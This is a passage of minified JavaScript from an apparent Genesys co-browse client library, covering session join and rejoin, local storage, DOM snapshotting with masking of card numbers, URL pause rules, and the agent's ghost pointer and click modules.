e&&e&&e.hasOwnProperty("options")&&e.hasOwnProperty("joinCode")&&e.hasOwnProperty("communicationType")&&"string"==typeof e.joinCode&&(t=e.communicationType,["message","call","unknown","cobrowse"].includes(t)));var t}class Qb extends Jb{rejoinSession(){return Kb(this,void 0,void 0,function*(){this.connected||(yield this._connect());const e=this._awaitAck("rejoin");this.socket&&this.socket.emit("cb:rejoin",{});const t=yield e;if(!Zb(t))throw new Error("Wrong data returned on rejoin");return t})}joinSession(e){return Kb(this,void 0,void 0,function*(){if(this.connected||(yield this._connect()),!this.socket)throw new Error("Trying to join session before connection is open");const t=this._awaitAck("join");this.socket.emit("cb:join",e);const u=yield t;if(!Zb(u))throw new Error("Join response looks wrong");return u})}leaveSession(){return Kb(this,void 0,void 0,function*(){if(!this.socket)throw new Error("Trying to exit session before connection is open");if(!this.connected)throw new Error("Trying to exit session before connecting");const e=this._awaitAck("leave");return this.socket.emit("cb:leave",{}),yield e,this.close(),e})}}class em extends Qb{constructor({apiUrl:e,storage:t,clientRole:u,level:d}){super(e,u),this.storage=t,this.log=o("network",d)}createSocket(e){return new qb(this.websocketUrl,e)}leaveSession(){const e=Object.create(null,{leaveSession:{get:()=>super.leaveSession}});return r(this,void 0,void 0,function*(){yield e.leaveSession.call(this),this.clearStorage()})}joinSession(e){const t=Object.create(null,{joinSession:{get:()=>super.joinSession}});return r(this,void 0,void 0,function*(){let u;try{return yield this.restoreWebSocketUrl(),u=yield t.joinSession.call(this,e),this.rememberUserId(u.joinCode),u}catch(e){throw this.log("joinSession failed",e),this.close(),this.clearStorage(null==u?void 0:u.joinCode),e}})}rejoinSession(){const e=Object.create(null,{rejoinSession:{get:()=>super.rejoinSession}});return r(this,void 0,void 0,function*(){return yield e.rejoinSession.call(this)})}clearStorage(e){e&&this.storage.removeViewerIdForSession(e),this.storage.removeSharerId(),this.storage.removeWebSocketUrl()}rememberUserId(e){const t=super._id();if("string"!=typeof t)throw this.log("Unexpected userId: ",t),new Error("Unexpected userId");"sharer"===this.role?this.storage.putSharerId(t):this.storage.putViewerIdForSession(e,this._id())}restoreUserId(){return r(this,void 0,void 0,function*(){if(!this.id){const e=yield this.storage.getSharerId();if(!e)throw new Error("failed to retrieve clientId from localStorage");this._assignId(e)}})}restoreWebSocketUrl(){return r(this,void 0,void 0,function*(){if(!this.websocketUrl){const e=yield this.storage.getWebSocketUrl();if(!e)throw new Error("failed to get websocketUrl from localStorage");this.log("Restored WS URL: ",e),this.websocketUrl=e}})}}class tm extends em{constructor({apiUrl:e,clientRole:t,storage:u,deploymentId:d,pubsub:n,level:o}){super({apiUrl:e,storage:u,clientRole:t,pubsub:n,level:o}),this.deploymentId=d}setDeploymentId(e){this.deploymentId=e}setWebsocketUrl(e){const t=new URL(e);t.searchParams.set("deploymentId",this.deploymentId),super.setWebsocketUrl(t.toString()),this.storage.setWebSocketUrl(t.toString())}fetch(e,t){return fetch(e,t)}cookGetSessionUrl(e){const t=new URL(this.apiUrl);return t.pathname=`/api/v2/webdeployments/deployments/${this.deploymentId}/cobrowse/${e}`,t.toString()}cookDeleteSessionUrl(e){const t=new URL(this.apiUrl);return t.pathname=`/api/v2/webdeployments/deployments/${this.deploymentId}/cobrowse/${e}`,t.toString()}fetchSessionInfo(e){const t=this.cookGetSessionUrl(e);return this.fetch(t,{method:"GET"})}getSessionInfo(e){return r(this,void 0,void 0,function*(){const t=yield this.fetchSessionInfo(e);if(!t.ok)throw new Error("getting session failed");const u=yield t.json();if(!u.websocketUrl||!u.id||!u.joinCode)throw new Error("get session returned wrong payload");return u})}deleteSession(e){return r(this,void 0,void 0,function*(){const t=this.cookDeleteSessionUrl(e);if(!(yield this.fetch(t.toString(),{method:"DELETE"})).ok)throw new Error(`Delete session ${e} failed`)})}rejoinSession(){const e=Object.create(null,{rejoinSession:{get:()=>super.rejoinSession}});return r(this,void 0,void 0,function*(){try{return yield this.restoreUserId(),yield this.restoreWebSocketUrl(),yield e.rejoinSession.call(this)}catch(e){throw this.log("rejoinSession failed",e),this.close(),this.clearStorage(),e}})}generateCreateSessionUrl(e){throw new Error(`generateCreateSessionUrl(${e}) not implemented`)}createSession(){throw new Error("createSession() not implemented")}}class um{constructor(e,t){this.options=e,this.plugin=t,this.log=o("storage",this.options.logLevel),this.controlEnabledSessionKey="ctrlOn",this.toolbarPositionKey="tbPos",this.offerStateKey="offerSt",this.sessionStateKey="ongoingSess",this.pauseStateKey="pauseSt"}putControlEnabledSession(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.controlEnabledSessionKey),value:e})}getControlEnabledSession(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.controlEnabledSessionKey)});if(this.isDataFound(e))return e})}removeControlEnabledSession(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.controlEnabledSessionKey)})}setPauseState(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.pauseStateKey),value:e.toString()})}getPauseState(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.pauseStateKey)});if(this.isDataFound(e))return"true"===e})}removePauseState(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.pauseStateKey)})}setToolbarPosition(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.toolbarPositionKey),value:JSON.stringify(e)})}getToolbarPosition(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.toolbarPositionKey)});if(this.isDataFound(e)){const t=JSON.parse(e);return function(e){if(e&&"object"==typeof e&&"x"in e&&"y"in e){const t=e;return"number"==typeof t.x&&"number"==typeof t.y}return!1}(t)?t:null}return null})}removeToolbarPosition(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.toolbarPositionKey)})}setOfferState(e){this.getOfferState().then(t=>{null==t||t.push(e),this.log("saving offerState: ",e,t),this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.offerStateKey),value:JSON.stringify(t)}).catch(e=>this.log("Failed to save offer state",e))})}getOfferState(e){return r(this,void 0,void 0,function*(){this.log(`retrieving offerState for session ${e}`);const t=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.offerStateKey)});let u=[];return this.isDataFound(t)&&(u=JSON.parse(t),this.log("retrieved offerStates: ",u),e&&(u=u.filter(t=>t.sessionId===e)),this.log("parsed offerStates: ",u),u=u.sort((e,t)=>e.timestamp-t.timestamp),this.log("sorted offerStates: ",u)),this.log(`resolving with offerState for session ${e}=${JSON.stringify(u)}`),u})}storeSessionState(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.sessionStateKey),value:e})}getStoredSessionState(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.sessionStateKey)});if(this.isDataFound(e))return e})}removeStoredSessionState(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.sessionStateKey)})}getStoragePrefix(e){return`${this.options.deploymentId}:cb:${e}`}isDataFound(e){return void 0!==e&&!e.includes("not found")}}function dm(e){return r(this,void 0,void 0,function*(){return new Promise((t,u)=>{const d=new FileReader;d.onerror=u,d.onloadend=()=>{if(d.result&&"string"==typeof d.result)return t(d.result);u(new Error("Failed to convert blob to base64"))},d.readAsDataURL(e)})})}class nm{constructor(e,t){this.canvas=e,this.recheckInterval=t,this.lastBlob=null}onChange(e){this.callback=e}start(){return r(this,void 0,void 0,function*(){try{this.lastBlob=yield om(this.canvas)}catch(e){return void(this.callback&&this.callback(e,null))}this.timeout=setTimeout(()=>{this.checkRecursive()},this.recheckInterval)})}checkRecursive(){return r(this,void 0,void 0,function*(){const e=this.canvas;if(!e.isConnected)return void this.stop();let t;try{t=yield om(e)}catch(e){return void(this.callback&&this.callback(e,null))}(yield function(e,t){return r(this,void 0,void 0,function*(){if(null===e&&null===t)return!0;if(null===e||null===t)return!1;const u=yield e.arrayBuffer(),d=yield t.arrayBuffer();if(u.byteLength!==d.byteLength)return!1;const n=new DataView(u),o=new DataView(d);for(let e=0;e<u.byteLength;e++)if(n.getUint8(e)!==o.getUint8(e))return!1;return!0})}
/*! https://mths.be/punycode v1.4.1 by @mathias */(this.lastBlob,t))||(this.callback&&this.callback(null,t),this.lastBlob=t),this.timeout=setTimeout(()=>{this.checkRecursive()},this.recheckInterval)})}onStop(e){this.onStopCallback=e}stop(){this.timeout&&clearTimeout(this.timeout),this.callback=void 0,this.lastBlob=null,this.onStopCallback&&this.onStopCallback()}}function om(e){return r(this,void 0,void 0,function*(){return new Promise((t,u)=>{try{e.toBlob(e=>{t(e)},"image/webp")}catch(e){u(e)}})})}var rm=2147483647,im=36,sm=/^xn--/,am=/[\x2E\u3002\uFF0E\uFF61]/g,cm={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},lm=Math.floor,fm=String.fromCharCode;function hm(e){throw new RangeError(cm[e])}function pm(e,t){for(var u=e.length,d=[];u--;)d[u]=t(e[u]);return d}function gm(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:im}function bm(e,t,u){var d=0;for(e=u?lm(e/700):e>>1,e+=lm(e/t);e>455;d+=im)e=lm(e/35);return lm(d+36*e/(e+38))}function mm(e){var t,u,d,n,o,r,i,s,a,c,l=[],f=e.length,h=0,p=128,g=72;for((u=e.lastIndexOf("-"))<0&&(u=0),d=0;d<u;++d)e.charCodeAt(d)>=128&&hm("not-basic"),l.push(e.charCodeAt(d));for(n=u>0?u+1:0;n<f;){for(o=h,r=1,i=im;n>=f&&hm("invalid-input"),((s=gm(e.charCodeAt(n++)))>=im||s>lm((rm-h)/r))&&hm("overflow"),h+=s*r,!(s<(a=i<=g?1:i>=g+26?26:i-g));i+=im)r>lm(rm/(c=im-a))&&hm("overflow"),r*=c;g=bm(h-o,t=l.length+1,0==o),lm(h/t)>rm-p&&hm("overflow"),p+=lm(h/t),h%=t,l.splice(h++,0,p)}return pm(l,function(e){var t="";return e>65535&&(t+=fm((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+fm(e)}).join("")}function Dm(e){return u=function(e){return sm.test(e)?mm(e.slice(4).toLowerCase()):e},d=(t=e).split("@"),n="",d.length>1&&(n=d[0]+"@",t=d[1]),n+pm((t=t.replace(am,".")).split("."),u).join(".");var t,u,d,n}const vm=o("URLPauseChecker","DEBUG");class ym{static shouldPausePage(e,t){const u=ym.normalizeURL(e).toLowerCase(),d=e.toLowerCase();return t.some(({condition:e,urlFragment:t})=>{const n=t.toLowerCase(),o=ym.checkers[e];return o?"DoesNotInclude"===e?o(u,n)&&o(d,n):o(u,n)||o(d,n):(vm.error(`Unknown pause condition: ${e}`),!1)})}static normalizeURL(e){try{const t=e.replace(/xn--[\w-]+/gi,e=>Dm(e));return decodeURIComponent(t)}catch(t){return vm.error("Error normalizing URL: ",t),e}}}ym.checkers={Includes:(e,t)=>e.includes(t),DoesNotInclude:(e,t)=>!e.includes(t),StartsWith:(e,t)=>e.startsWith(t),EndsWith:(e,t)=>e.endsWith(t),Equals:(e,t)=>e===t};class Em{constructor(e,t,u,d){this.pubsub=e,this.network=t,this.logLevel=u,this.window=d,this.log=o("Session",this.logLevel),this.network.subscribe("leave",()=>{this.log("viewer left")}),this.network.subscribe("session-timeout",e=>{this.log(`disconnected by timeout from session ${null==e?void 0:e.sessionId}`),this.pubsub.notify("int:session-expired",{sessionId:e.sessionId}),this.end()}),this.network.subscribe("join",()=>{this.log("viewer joined")}),this.network.subscribe("session-offering-sent",e=>{this.pubsub.notify("int:session-offering-sent",{sessionId:e.sessionId,offerTimeout:e.timeout})}),this.network.subscribe("session-wrapup",()=>{this.end()})}join(e,t){var u;return r(this,void 0,void 0,function*(){let d,n;this.log("joinSession, fetching session");try{d=yield this.network.getSessionInfo(t)}catch(e){const u=e;return this.log.info(`Session with join code: ${t} not found.`),this.log(`Error: ${u.message}`),void this.pubsub.notify("int:session-load-failed")}if(!d)return this.log.info(`Session with join code: ${t} not found.`),void this.pubsub.notify("int:session-load-failed");this.log("joinSession, fetched session",d),this.log("storing WS URL",d.websocketUrl),this.network.setWebsocketUrl(d.websocketUrl);try{n=null===(u=yield this.network.joinSession({type:e,value:t}))||void 0===u?void 0:u.options}catch(e){return this.log.info("Failed while joining session",e),void this.pubsub.notify("int:session-load-failed")}if(!n)return this.log("Did not get session options, got:",n),void this.pubsub.notify("int:session-load-failed");this.pubsub.notify("int:session-options",{options:n});const o=Object.assign({},n);null==o||delete o.agentName,this.log.info(`Session options: ${JSON.stringify(o)}`),this.pubsub.notify("int:session-ready",{id:d.id,joinCode:d.joinCode,isSessionPaused:this.shouldPauseSession(n)})})}rejoin(){return r(this,void 0,void 0,function*(){this.log("rejoining session");try{const e=yield this.network.rejoinSession(),t=this.network.getWebsocketUrl(),u=new URL(t).searchParams.get("sessionId");this.log.info("rejoined session",e);const d=null==e?void 0:e.options;if(!d)throw this.log("Did not get session options, got:",d),new Error("Did not get session options");this.pubsub.notify("int:session-options",{options:d}),this.pubsub.notify("int:session-ready",{id:u,joinCode:e.joinCode,isSessionPaused:this.shouldPauseSession(d)}),this.pubsub.notify("int:sharer-reconnected",{joinCode:e.joinCode})}catch(e){return this.log.info("Failed while rejoining session",e),void this.pubsub.notify("int:session-load-failed")}})}leave(){return r(this,void 0,void 0,function*(){yield this.network.leaveSession(),this.end()})}end(){this.pubsub.notify("int:session-end");try{this.log("closing the socket"),this.network.close()}catch(e){this.log("socket already closed")}finally{this.log("Session ended"),this.network.clearStorage()}}shouldPauseSession(e){var t,u,d;return!!(null==e?void 0:e.allowPause)&&ym.shouldPausePage(null===(u=null===(t=this.window)||void 0===t?void 0:t.location)||void 0===u?void 0:u.toString(),null!==(d=null==e?void 0:e.pauseCriteria)&&void 0!==d?d:[])}}class Cm{constructor({clientRole:e}){this.userIdKey=`${e}:usrId`,this.websocketUrlKey="wsUrl"}}class wm extends Cm{constructor(e,t){super({clientRole:"sharer"}),this.deploymentId=e,this.plugin=t}putSharerId(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.userIdKey),value:e})}getSharerId(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.userIdKey)});if(e&&!e.includes("not found"))return e})}removeSharerId(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.userIdKey)})}putViewerIdForSession(e,t){this.plugin.command("LocalStorage.set",{name:`${this.getStoragePrefix(this.userIdKey)}:sess:${e}`,value:t})}getViewerIdForSession(e){return r(this,void 0,void 0,function*(){const t=yield this.plugin.command("LocalStorage.get",{name:`${this.getStoragePrefix(this.userIdKey)}:sess:${e}`});if(t&&!t.includes("not found"))return t})}removeViewerIdForSession(e){this.plugin.command("LocalStorage.remove",{name:`${this.getStoragePrefix(this.userIdKey)}:sess:${e}`})}setWebSocketUrl(e){this.plugin.command("LocalStorage.set",{name:this.getStoragePrefix(this.websocketUrlKey),value:e})}getWebSocketUrl(){return r(this,void 0,void 0,function*(){const e=yield this.plugin.command("LocalStorage.get",{name:this.getStoragePrefix(this.websocketUrlKey)});if(e&&!e.includes("not found"))return e})}removeWebSocketUrl(){this.plugin.command("LocalStorage.remove",{name:this.getStoragePrefix(this.websocketUrlKey)})}getStoragePrefix(e){return`${this.deploymentId}:cb:${e}`}}class Am extends c{constructor(e,t,u,d){super(e,t,u),this.serviceDiscovery=t,this.l10n=u,this.plugin=d,this.dom=new Zg(this.getDOMRoot(),e.env,{ignore:e.ignoredSelectors}),this.primaryColor=e.primaryColor,this.deploymentId=e.deploymentId,this.storage=new um({deploymentId:e.deploymentId,logLevel:this.logLevel},this.plugin),this.network=new tm({apiUrl:e.apiUrl,clientRole:this.getRole(),storage:new wm(e.deploymentId,this.plugin),deploymentId:e.deploymentId,pubsub:this.pubsub,level:this.logLevel}),this.canvas={createChecker:(e,t)=>new nm(e,t),blobToBase64:dm},this.session=new Em(this.pubsub,this.network,this.logLevel,this.getWindow())}register(e,t){this.modules.set(e,{constructor:t,instance:new t(new eb(this,e))})}isInIframeButWantsToBreakFree(){return"GENESYS_COBROWSE_START_IN_TOP_WINDOW"in window}getDOMRoot(){if(this.isInIframeButWantsToBreakFree()){if(!window.top||!window.top.document)throw new Error("Co-browse is configured to run in an iframe but cannot access window.top.document");return window.top.document}return document}getWindow(){if(this.isInIframeButWantsToBreakFree()){if(!window.top)throw new Error("Co-browse is configured to run in an iframe but cannot access window.top");return window.top}return window}setDeploymentId(e){this.log("Changing Deployment Id"),this.deploymentId=e,this.network.setDeploymentId(this.deploymentId)}getInstrumentedDocument(){return document}getNetwork(){return this.network}getRole(){return"sharer"}getPrimaryColor(){return this.primaryColor}getDeploymentId(){return this.deploymentId}getDeviceInfo(){let e;const t=navigator.userAgent;return e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)?"Mobile":"Desktop",e}}class Sm{constructor(){this.isSessionPaused=!1}onPause(){this.isSessionPaused=!0}onUnPause(){this.isSessionPaused=!1}}class Fm extends Sm{constructor(e){super(),this.sandbox=e,this.i18n=this.sandbox.geti18n()}onCreate(){}onDestroy(){}}class xm extends Fm{constructor(e){super(e),this.sandbox=e,this.maskingClass=".cobrowse-masked",this.readonlyClass=".cobrowse-readonly",this.defaultRegexConfig=[{substituteCharacter:"●",definition:"(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\\d{3})\\d{11})"}],this.initialMaskSelectors=[this.maskingClass],this.maskSelectors=this.initialMaskSelectors,this.initialReadonlySelectors=[this.readonlyClass],this.readonlySelectors=this.initialReadonlySelectors,this.maskingRegexps=this.defaultRegexConfig}onCreate(){}onSessionStart(e,t){this.startDOMListening(e,t)}onPause(){super.onPause(),this.sandbox.log("disconnecting the DOM"),this.sandbox.dom.disconnect()}onUnPause(){super.onUnPause(),this.startDOMListening()}startDOMListening(e,t){const u=this.sandbox.getDeploymentOptions();u.maskSelectors&&this.maskSelectors.push(...u.maskSelectors),u.readonlySelectors&&this.readonlySelectors.push(...u.readonlySelectors),u.maskingRegexps&&(this.maskingRegexps=u.maskingRegexps.concat(this.defaultRegexConfig)),this.sandbox.log("Sharer DOM module initialized...",{maskSelectors:this.maskSelectors,readonlySelectors:this.readonlySelectors});try{const u=this.sandbox.dom.takeSnapshot(this.maskSelectors,this.readonlySelectors,this.maskingRegexps,this.i18n,document.baseURI);this.validateSnapshotSize(u),t&&(u.children=[],this.sandbox.log.info("Session is paused, pausing initiated for session: ",e)),u.isSessionPaused=t,this.sandbox.network.send("sharer:dom-snapshot",{snapshot:u}),this.sandbox.log("sent DOM snapshot",u)}catch(e){this.sandbox.log.error("Failed to create Snapshot",e),this.sandbox.notify("int:user-requested-stop")}this.captureUrl(),this.listenToDomChanges(),this.sandbox.notify("int:dom-initialized");for(const e of this.sandbox.dom.getCobrowsableIframes())this.sandbox.notify("int:dom-new-cobrowsable-iframe",{iframe:e});this.sandbox.dom.onLoadedIframe((e,t)=>{this.sandbox.notify("int:dom-new-cobrowsable-iframe",{iframe:e}),this.sandbox.network.send("sharer:dom-iframe-changes",t),this.sandbox.log("sent DOM changes",t)})}captureUrl(){const e=this.sandbox.getWindow().location.href;this.sandbox.network.send("sharer:url",{url:e})}listenToDomChanges(){this.sandbox.dom.onChange(e=>{try{this.sandbox.network.send("sharer:dom-changes",e),this.sandbox.notify("int:dom-changed"),this.sandbox.log("sent DOM changes",e)}catch(e){this.sandbox.log("not sending anything")}})}onDestroy(){this.sandbox.log("disconnecting the DOM"),this.sandbox.dom.disconnect()}validateSnapshotSize(e){var t;if(!((new TextEncoder).encode(JSON.stringify(e)).length<=(null===(t=this.sandbox.getDeploymentOptions())||void 0===t?void 0:t.maxPayloadSize)))throw this.sandbox.network.send("sharer:dom-snapshot-size-exceeded"),new Error("Allowed snapshot size exceeded")}}class km extends Sm{constructor(e){super(),this.sandbox=e,this.listenersAttached=!1,this.iframeListeners=new Map,this.boundOnMouseMove=this.onMouseMove.bind(this),this.sendMouseMove=this.createThrottledCoordsSender()}onCreate(){this.sandbox.listen("int:dom-new-cobrowsable-iframe",e=>{this.handleIframe(e.data.iframe)})}onPause(){this.removeEventListeners()}onUnPause(){this.attachEventListeners()}attachEventListeners(){this.listenersAttached?this.sandbox.log("listeners already attached, not reattaching"):(this.addMouseMoveListener(),this.addNetworkListener(),this.listenersAttached=!0)}handleIframe(e){const t=e.contentDocument;this.sandbox.log("handling iframe",e),t&&this.addIframeMouseListener(t,e)}addIframeMouseListener(e,t){this.sandbox.log("adding mousemove listener to iframe",t);const u=this.createBoundIframeListener(t);e.addEventListener("mousemove",u),this.iframeListeners.set(t,u)}createBoundIframeListener(e){return(t=>{const u=e.getBoundingClientRect(),d=t.clientX+u.x,n=t.clientY+u.y;this.sendMouseMove({x:d,y:n})}).bind(this)}createThrottledCoordsSender(){let e=!1,t={x:0,y:0};return u=>{e||u.x===t.x||u.y===t.y||(this.sandbox.network.send("ext:mouse-move",u),e=!0,t=u,setTimeout(function(){e=!1},B))}}addMouseMoveListener(){const e=this.sandbox.getDOMRoot();e&&e.addEventListener("mousemove",this.boundOnMouseMove)}onNetworkMouseMove(e){if("object"!=typeof e||"number"!=typeof e.x||"number"!=typeof e.y)throw new Error(`unexpected network data for "ext:mouse-move": ${JSON.stringify(e)}`);this.sandbox.notify("int:mouse-move",e)}addNetworkListener(){this.sandbox.network.subscribe("ext:mouse-move",this.onNetworkMouseMove.bind(this))}onMouseMove(e){this.sendMouseMove({x:e.clientX,y:e.clientY})}removeEventListeners(){this.listenersAttached=!1;const e=this.sandbox.getDOMRoot();null==e||e.removeEventListener("mousemove",this.boundOnMouseMove)}onDestroy(){this.removeEventListeners()}}class Im extends km{constructor(e){super(e),this.sandbox=e}onCreate(){super.onCreate()}onSessionStart(){this.attachEventListeners()}onDestroy(){var e;super.onDestroy();for(const[t,u]of this.iframeListeners)null===(e=null==t?void 0:t.contentDocument)||void 0===e||e.removeEventListener("mousemove",u)}}class Om extends Fm{constructor(e){super(e),this.sandbox=e}onCreate(){this.sandbox.network.subscribe("ext:draw-enabled",()=>{const e=this.getGhostPointer();e&&(e.innerHTML=this.getDrawingCursorHTML())}),this.sandbox.network.subscribe("ext:draw-disabled",()=>{const e=this.getGhostPointer();e&&(e.innerHTML=this.getPointingCursorHTML())})}onPause(){var e;null===(e=this.getGhostPointer())||void 0===e||e.remove()}onUnPause(){this.createGhostPointer()}getPointingCursorHTML(){return`<svg\n\t\t\taria-hidden="true" \n\t\t\tclass="genesys-cbx-ignore"\n\t\t\tfill="${this.sandbox.getPrimaryColor()}"\n\t\t\txmlns="http://www.w3.org/2000/svg"\n\t\t\tviewBox="0 0 512 512">\n\t\t\t\t<title>Cobrowse Ghost Pointer</title>\n\t\t\t\t<path id="gcobrowse-ghost-pointer-glyph" d="M449.87,248.29c.94-7.2-2.19-14.71-8.45-18.46L90.74,3A18.21,18.21,0,0,0,71.66,2.4,19.2,19.2,0,0,0,62,19V420a19.28,19.28,0,0,0,10.32,16.9A18.76,18.76,0,0,0,92,435l99.48-74.45,91,142.65a18.72,18.72,0,0,0,16,8.76,20.06,20.06,0,0,0,9.39-2.5l92.91-53.81a18.9,18.9,0,0,0,8.76-11.89A17.83,17.83,0,0,0,407,429.41L322.24,295.84l114.5-32.22a19,19,0,0,0,13.14-15.33ZM287.51,266.43A19.51,19.51,0,0,0,275,277.69a18.94,18.94,0,0,0,1.56,16.9l87.6,138.27-60.38,35L212.12,323.36a18.66,18.66,0,0,0-12.51-8.45,12.88,12.88,0,0,0-3.45-.31,18.76,18.76,0,0,0-11.26,3.75L99.19,382.49V53.39L386.37,238.9Zm0,0" />\n\t\t</svg>${this.getPointerTitleHTML()}`}getDrawingCursorHTML(){return`<svg               \n\t\t\tclass="genesys-cbx-ignore" \n\t\t\txmlns="http://www.w3.org/2000/svg"\n\t\t\tfill="${this.sandbox.getPrimaryColor()}"\n\t\t\tviewBox="0 0 24 24">\n\t\t\t\t<title>arrow-pointer-outline-glyph</title>\n\t\t\t\t<path d="M0 0h24v24H0z" fill="none"/><path d="M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34c-.39-.39-1.02-.39-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z"/>\n\t\t</svg>${this.getPointerTitleHTML()}`}getPointerTitleHTML(){return`<span role="complementary" id="${Om.POINTER_TITLE_ID}" class="genesys-cbx-ignore" aria-hidden="true">${this.getPointerTitleText()}</span>`}onDestroy(){var e;try{null===(e=this.getGhostPointer())||void 0===e||e.remove()}catch(e){this.sandbox.log(`Couldn't find ghost pointer. ${e}`)}}getCursorParent(){return this.getDocument().body}createGhostPointer(){var e;this.getDocument().getElementById(Om.GHOST_POINTER_ID)||null===(e=this.getCursorParent())||void 0===e||e.insertAdjacentHTML("beforeend",`<div class="genesys-cbx-ignore" id="${Om.GHOST_POINTER_ID}">${this.getPointingCursorHTML()}</div>`)}getGhostPointer(){return this.getDocument().getElementById(Om.GHOST_POINTER_ID)}}Om.GHOST_POINTER_ID="gcobrowse-ghost-pointer",Om.POINTER_TITLE_ID="gcobrowse-ghost-pointer-title",Om.TOOLBAR_ID="gcobrowse-viewer-toolbar",Om.URL_ID="url-area";class Tm extends Om{constructor(e){super(e),this.sandbox=e}onCreate(){super.onCreate(),this.sandbox.listen("int:mouse-move",e=>{this.setGhostPointerPosition(e.data)})}onSessionStart(){this.createGhostPointer(),this.sandbox.notify("int:pointer-created")}getPointerTitleText(){var e;const t=null===(e=this.sandbox.getDeploymentOptions())||void 0===e?void 0:e.agentName;return t?t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"):this.i18n.viewer}getDocument(){const e=this.sandbox.getDOMRoot();if(!e)throw new Error("Cannot get document");return e}setGhostPointerPosition(e){var t,u;null===(t=this.getGhostPointer())||void 0===t||t.style.setProperty("left",`${e.x}px`),null===(u=this.getGhostPointer())||void 0===u||u.style.setProperty("top",`${e.y}px`)}}class Lm extends Sm{constructor(e){super(),this.sandbox=e,this.iframeListeners=new Map,this.pointerOnMouseClick=this.onMouseClick.bind(this),this.preventDefault=this.preventDefaultHandler.bind(this),this.controlAllowed=!1,this.viewerZoomValue=1,this.isDrawEnabled=!1,this.listenersAttached=!1}onCreate(){this.sandbox.listen("int:draw-start",()=>{this.isDrawEnabled=!0}),this.sandbox.listen("int:draw-end",()=>{this.isDrawEnabled=!1}),this.sandbox.listen("int:control-granted",()=>{this.controlAllowed=!0}),this.sandbox.listen("int:control-revoked",()=>{this.controlAllowed=!1}),this.sandbox.listen("int:dom-new-cobrowsable-iframe",e=>{this.handleIframe(e.data.iframe)})}handleIframe(e){const t=e.contentDocument;this.sandbox.log("mousclick module handling iframe",e),t&&this.addIframeMouseListener(t,e)}addIframeMouseListener(e,t){this.sandbox.log("adding click listener to iframe",t);const u=this.createBoundIframeListener(t);e.addEventListener("click",u),this.iframeListeners.set(t,u)}createBoundIframeListener(e){throw new Error("method createBoundIframeListener not implemented")}attachEventListeners(){this.listenersAttached?this.sandbox.log("listeners already attached, not reattaching"):(this.handleMouseClick(),this.handleIncomingMouseClick(),this.listenersAttached=!0)}preventDefaultHandler(e){return e.preventDefault(),!1}handleMouseClick(){var e;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.addEventListener("click",this.pointerOnMouseClick)}handleIncomingMouseClick(){this.sandbox.network.subscribe("ext:mouse-click",this.onNetworkMouseClick.bind(this))}sendNodeIdForHighlight(e){if(!this.sandbox.dom.isIgnored(e)&&!this.isDrawEnabled){let t=null;try{t=this.sandbox.dom.getNodeId(e)}catch(t){this.sandbox.log("could not get node id for element, probably the element was removed:",e)}t&&this.sandbox.network.send("ext:mouse-click-dom-highlight",{nodeId:t})}}onMouseClick(e){throw new Error("method onMouseClick not implemented")}onNetworkMouseClick(e){if("object"!=typeof e||"number"!=typeof e.x||"number"!=typeof e.y)throw new Error(`unexpected network data for "ext:mouse-click": ${JSON.stringify(e)}`);this.sandbox.notify("int:mouse-click",e)}onDestroy(){var e,t;this.controlAllowed=!1,this.listenersAttached=!1,null===(e=this.sandbox.getDOMRoot())||void 0===e||e.removeEventListener("click",this.pointerOnMouseClick);for(const[e,u]of this.iframeListeners)null===(t=null==e?void 0:e.contentDocument)||void 0===t||t.removeEventListener("click",u)}}class Bm extends Lm{constructor(e){super(e),this.sandbox=e,this.pointerOnMouseClick=this.onMouseClick.bind(this)}onCreate(){super.onCreate(),this.sandbox.network.subscribe("viewer:zoom",e=>{this.viewerZoomValue=e.factor}),this.sandbox.network.subscribe("ext:mouse-click-on-node",e=>{this.replayClick(e.nodeId)})}onSessionStart(){this.attachEventListeners()}createBoundIframeListener(e){return(t=>{const u=e.getBoundingClientRect();let d=t.clientX+u.x,n=t.clientY+u.y;0!=d&&0!=n&&(d*=this.viewerZoomValue,n*=this.viewerZoomValue),this.sandbox.network.send("ext:mouse-click",{x:d,y:n}),this.sendNodeIdForHighlight(t.target)}).bind(this)}onMouseClick(e){const t=e;let u=t.clientX,d=t.clientY;0!=u&&0!=d&&(u*=this.viewerZoomValue,d*=this.viewerZoomValue,this.sandbox.network.send("ext:mouse-click",{x:u,y:d})),this.sendNodeIdForHighlight(t.target)}replayClick(e){if(this.controlAllowed){const 